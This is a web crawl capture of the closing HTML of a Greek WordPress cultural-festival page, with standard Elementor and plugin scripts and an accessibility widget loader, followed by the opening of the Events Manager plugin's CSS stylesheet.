<link rel='stylesheet' id='widget-nav-menu-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-30838-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30838.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='elementor-post-32776-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32776.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='e-animation-slideInDown-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-2321-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2321.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-148-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-148.css?ver=1763464758' media='all' />
<script src="https://2023eleusis.eu/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script src="https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.33.1" id="instant-page-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.1" id="elementor-webpack-runtime-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1216,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1215,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1215,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":1919,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.33.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/2023eleusis.eu\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3273e6bd8b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_widescreen":1919,"viewport_tablet":1215,"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":41696,"title":"%CE%9C%CF%85%CF%83%CF%84%CE%AE%CF%81%CE%B9%CE%BF%20106%20%CE%A7%CE%B1%CE%BC%CE%BF%CE%BC%CE%AE%CE%BB%CE%B9%20%E2%80%93%20%CE%94%CE%B9%CE%AD%CE%BB%CE%B5%CF%85%CF%83%CE%B9%CF%82%20%7C%202023%20%CE%95%CE%9B%CE%95V%CE%A3%CE%99%CE%A3","excerpt":"\u039c\u03af\u03b1 \u03c3\u03c5\u03bd\u03b1\u03c5\u03bb\u03af\u03b1 \u03b5\u03bd \u03ba\u03b9\u03bd\u03ae\u03c3\u03b5\u03b9 \u03bc\u03b5 \u03c4\u03bf\u03c5\u03c2 My Wet Calvin \u03c3\u03c4\u03b7\u03bd \u03bf\u03c1\u03bf\u03c6\u03ae \u03b5\u03bd\u03cc\u03c2 \u03c4\u03bf\u03c5\u03c1\u03b9\u03c3\u03c4\u03b9\u03ba\u03bf\u03cd \u03bb\u03b5\u03c9\u03c6\u03bf\u03c1\u03b5\u03af\u03bf\u03c5!\r\n","featuredImage":"https:\/\/2023eleusis.eu\/wp-content\/uploads\/2023\/04\/Chamomili-Video-Screenshot-5-1-1024x576.jpg"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.1" id="elementor-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.8.3" id="qi-addons-for-elementor-elementor-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","nonce":"5c47261462","urls":{"assets":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/2023eleusis.eu\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","public_nonce":"53e37b2dfc","premium_active":"","loader":"https:\/\/2023eleusis.eu\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<script type="text/javascript">
	var link_to_home_banner = document.getElementById('link-to-home_banner');
	var link_to_home_top_banner = document.getElementById('link-to-home_top-banner');
	if (link_to_home_banner){
		link_to_home_banner.onclick = function () {
        location.href = '/';
    };
	}
	if (link_to_home_top_banner){
		link_to_home_top_banner.onclick = function () {
        location.href = '/';
    };
	}
</script>
<script type="text/javascript"> 
 
jQuery(document).ready(function() {
    jQuery('#btn-back').on('click', function() {
      window.history.go(-1); 
      return false;
    });
});
 
</script>
<script>
    (function(d){
      var s = d.createElement("script");
      /* uncomment the following line to override default position*/
      /* s.setAttribute("data-position", 3);*/
      /* uncomment the following line to override default size (values: small, large)*/
      /* s.setAttribute("data-size", "small");*/
      /* uncomment the following line to override default language (e.g., fr, de, es, he, nl, etc.)*/
      /* s.setAttribute("data-language", "language");*/
      /* uncomment the following line to override color set via widget (e.g., #053f67)*/
      /* s.setAttribute("data-color", "#053e67");*/
      /* uncomment the following line to override type set via widget (1=person, 2=chair, 3=eye, 4=text)*/
      /* s.setAttribute("data-type", "1");*/
      /* s.setAttribute("data-statement_text:", "Our Accessibility Statement");*/
      /* s.setAttribute("data-statement_url", "http://www.example.com/accessibility")";*/
      /* uncomment the following line to override support on mobile devices*/
      /* s.setAttribute("data-mobile", true);*/
      /* uncomment the following line to set custom trigger action for accessibility menu*/
      /* s.setAttribute("data-trigger", "triggerId")*/
      s.setAttribute("data-account", "18xAt5RcFG");
      s.setAttribute("src", "https://cdn.userway.org/widget.js");
      (d.body || d.head).appendChild(s);
    })(document)
    </script>
    <noscript>Please ensure Javascript is enabled for purposes of <a href="https://userway.org">website accessibility</a></noscript>
  
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=6.1.3
body_size: 39505
content:
@charset "UTF-8";
.em {
  /*
  * PXL Bones v1
  * Based off barebones v3, pixelated and localized for better theme compatibility in a WordPress environment
  * Copyright 2022 Pixelite SL
  * Based of Skeleton by Dave Gamache
  * Free to use under the MIT license.
  */
  /* ENV Variables
  –––––––––––––––––––––––––––––––––––––––––––––––––– */
  /* Media breakpoint variables for use in media queries
  * 	Note: this section is currently commented out pending release of final CSS env() spec
  *  Breakpoints based on
  *	 https://medium.freecodecamp.org/the-100-correct-way-to-do-css-breakpoints-88d6a5ba1862
  */
  --counter-background: #F36752;
  --counter-color: #fff;
  --counter-background-tentative: #ddd;
  --counter-color-tentative: #888;
  /* Resize the loading spinner */
  /** The Search Box **/
  /* Advanced Search Sepcifics */
  /*
  Lists and Single Events
   */
  /*
  Specific Single Styles
   */
  /*
  Pagination
   */
  /*
  For other event list and single event display CSS, see the _items.scss file
   */
  /*
  For other event list and single event display CSS, see the _items.scss file
   */
  /* Booking Form */
  /** The Triggers - Search and other parts triggering search **/
  /* General Styles */
  /* Search Results & Event Views */
  --font-size: 16px;
  --line-height: 20px;
  --default-color: #666666;
  --default-border: #4b86b4;
  /* #2a4d69 • #4b86b4 • #adcbe3 • #e7eff6 • #63ace5 */
  --palette-1-bg: #03396c;
  /* for things like table headings or borders of tables */
  --palette-1-color: #FFFFFF;
  --meta-color: #787878;
  --meta-bg: transparent;
  --main-bg: #F5F5F5;
  --main-h3-color: #777777;
  --main-border-color: #cdcdcd;
}
.em {
  /* CSS Variables
  –––––––––––––––––––––––––––––––––––––––––––––––––– */
  /* default theme: light background, dark text, blue accent */
  --theme-hue: 0;
  /* white */
  --accent-hue: 220;
  /* blue */
  --accent-s: 86%;
  --accent-l: 57%;
  --text-color-richer: hsl(var(--theme-hue), 0%, 5%);
  /* #0d0d0d		*/
  --text-color-normal: hsl(var(--theme-hue), 0%, 13%);
  /* #222222 		text color; button:hover:focus color */
  --text-color-softer: hsl(var(--theme-hue), 0%, 33%);
  /* #555555 		button color; button:hover border */
  --accent-color: hsl(var(--accent-hue), var(--accent-s), var(--accent-l));
  /* #33C3F0 		link; button-primary bg+border; textarea,select:focus border */
  --accent-color-hover: hsl(var(--accent-hue), calc(var(--accent-s) - 10%), calc(var(--accent-l) - 8%));
  /* #1EAEDB 		link hover; button-primary:hover:focus bg+border */
  --border-color: hsl(var(--theme-hue), 0%, 73%);
  /* #bbbbbb		button border */
  --border-color-softer: hsl(var(--theme-hue), 0%, 82%);
  /* #d1d1d1		textarea,select,code,td,hr border	 */
  --background-color: transparent;
  /* transparent body background; textarea,select background */
  --background-color-softer: hsl(var(--theme-hue), 0%, 95%);
  --background-color-checkboxes: white;
  --background-color-inputs: white;
  --code-background: hsl(var(--theme-hue), 0%, 95%);
  /* #f1f1f1 		code background*/
  --button-primary-color: white;
  --font-size: 16px;
  --line-height: 20px;
  --font-weight: 400;
  --font-family: "Raleway", "HelveticaNeue", "Helvetica Neue", Helvetica, Arial, sans-serif;
  /* Grid Defaults - default to match orig skeleton settings */
  --grid-max-width: 960px;
}
.em.pixelbones {
  /*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
  /* Document
     ========================================================================== */
  /**
   * 1. Correct the line height in all browsers.
   * 2. Prevent adjustments of font size after orientation changes in iOS.
   */
  /* Sections
     ========================================================================== */
  /**
   * Remove the margin in all browsers.
   */
  /**
   * Render the `main` element consistently in IE.
   */
  /**
   * Correct the font size and margin on `h1` elements within `section` and
   * `article` contexts in Chrome, Firefox, and Safari.
   */
  /* Grouping content
     ========================================================================== */
  /**
   * 1. Add the correct box sizing in Firefox.
   * 2. Show the overflow in Edge and IE.
   */
  /**
   * 1. Correct the inheritance and scaling of font size in all browsers.
   * 2. Correct the odd `em` font sizing in all browsers.
   */
  /* Text-level semantics
     ========================================================================== */
  /**
   * Remove the gray background on active links in IE 10.
   */
  /**
   * 1. Remove the bottom border in Chrome 57-
   * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
   */
  /**
   * Add the correct font weight in Chrome, Edge, and Safari.
   */
  /**
   * 1. Correct the inheritance and scaling of font size in all browsers.
   * 2. Correct the odd `em` font sizing in all browsers.
   */
  /**
   * Add the correct font size in all browsers.
   */
  /**
   * Prevent `sub` and `sup` elements from affecting the line height in
   * all browsers.
   */
  /* Embedded content
     ========================================================================== */
  /**
   * Remove the border on images inside links in IE 10.
   */
  /* Forms
     ========================================================================== */
  /* Interactive
     ========================================================================== */
  /*
   * Add the correct display in Edge, IE 10+, and Firefox.
   */
  /*
   * Add the correct display in all browsers.
   */
  /* Misc
     ========================================================================== */
  /**
   * Add the correct display in IE 10+.
   */
  /**
   * Add the correct display in IE 10.
   */
  /* Base Styles
  –––––––––––––––––––––––––––––––––––––––––––––––––– */
  scroll-behavior: smooth !important;
  font-size: var(--font-size) !important;
  /* changed from 15px in orig skeleton */
  line-height: var(--line-height) !important;
  font-weight: var(--font-weight) !important;
  font-family: var(--font-family) !important;
  color: var(--text-color-normal) !important;
  background-color: var(--background-color) !important;
  /* Grid
  –––––––––––––––––––––––––––––––––––––––––––––––––– */
  /* CSS Grid depends much more on CSS than HTML, so there is less boilerplate
       than with skeleton. Only basic 1-4 column grids are included.
       Any additional needs should be made using custom CSS directives */
  /* grids to 3 columns above mobile sizes */
  /* Typography
  –––––––––––––––––––––––––––––––––––––––––––––––––– */
  /* Larger than phablet */
  /* Links
  –––––––––––––––––––––––––––––––––––––––––––––––––– */
  /* Buttons
  –––––––––––––––––––––––––––––––––––––––––––––––––– */
  /* Forms
  –––––––––––––––––––––––––––––––––––––––––––––––––– */
  /* Lists
  –––––––––––––––––––––––––––––––––––––––––––––––––– */
  /* Code
  –––––––––––––––––––––––––––––––––––––––––––––––––– */
  /* Tables
  –––––––––––––––––––––––––––––––––––––––––––––––––– */
  /* Spacing
  –––––––––––––––––––––––––––––––––––––––––––––––––– */
  /* Utilities
  –––––––––––––––––––––––––––––––––––––––––––––––––– */
  /* Misc
  –––––––––––––––––––––––––––––––––––––––––––––––––– */
  /* Clearing
  –––––––––––––––––––––––––––––––––––––––––––––––––– */
  /* Self Clearing Goodness */
  /* Media Queries
  –––––––––––––––––––––––––––––––––––––––––––––––––– */
  /*
  Note: The best way to structure the use of media queries is to create the queries
  near the relevant code. For example, if you wanted to change the styles for buttons
  on small devices, paste the mobile query code up in the buttons section and style it
  there.
  */
  /* Larger than mobile (default point when grid becomes active) */
  /* Larger than phablet */
  /* Larger than tablet */
}
.em.pixelbones .pixelbones {
  line-height: 1.15;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}
.em.pixelbones .pixelbones {
  margin: 0;
}
.em.pixelbones main {
  display: block;
}
.em.pixelbones h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
.em.pixelbones hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */
}
.em.pixelbones pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}
.em.pixelbones a {
  background-color: transparent;
}
.em.pixelbones abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  text-decoration: underline dotted;
  /* 2 */
}
.em.pixelbones b,
.em.pixelbones strong {
  font-weight: bolder;
}
.em.pixelbones code,
.em.pixelbones kbd,
.em.pixelbones samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}
.em.pixelbones small {
  font-size: 80%;
}
.em.pixelbones sub,
.em.pixelbones sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
.em.pixelbones sub {
  bottom: -0.25em;
}
.em.pixelbones sup {
  top: -0.5em;
}
.em.pixelbones img {
  border-style: none;
}
.em.pixelbones .input {
  /**
   * 1. Change the font styles in all browsers.
   * 2. Remove the margin in Firefox and Safari.
   */
  /**
   * Show the overflow in IE.
   * 1. Show the overflow in Edge.
   */
  /**
   * Remove the inheritance of text transform in Edge, Firefox, and IE.
   * 1. Remove the inheritance of text transform in Firefox.
   */
  /**
   * Correct the inability to style clickable types in iOS and Safari.
   */
  /**
   * Remove the inner border and padding in Firefox.
   */
  /**
   * Restore the focus styles unset by the previous rule.
   */
  /**
   * Correct the padding in Firefox.
   */
  /**
   * 1. Correct the text wrapping in Edge and IE.
   * 2. Correct the color inheritance from `fieldset` elements in IE.
   * 3. Remove the padding so developers are not caught out when they zero out
   *    `fieldset` elements in all browsers.
   */
  /**
   * Add the correct vertical alignment in Chrome, Firefox, and Opera.
   */
  /**
   * Remove the default vertical scrollbar in IE 10+.
   */
  /**
   * 1. Add the correct box sizing in IE 10.
   * 2. Remove the padding in IE 10.
   */
  /**
   * Correct the cursor style of increment and decrement buttons in Chrome.
   */
  /**
   * 1. Correct the odd appearance in Chrome and Safari.
   * 2. Correct the outline style in Safari.
   */
  /**
   * Remove the inner padding in Chrome and Safari on macOS.
   */
  /**
   * 1. Correct the inability to style clickable types in iOS and Safari.
   * 2. Change font properties to `inherit` in Safari.
   */
}
.em.pixelbones .input button,
.em.pixelbones .input input,
.em.pixelbones .input optgroup,
.em.pixelbones .input select,
.em.pixelbones .input textarea {
  display: inline-block;
  font-family: inherit;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
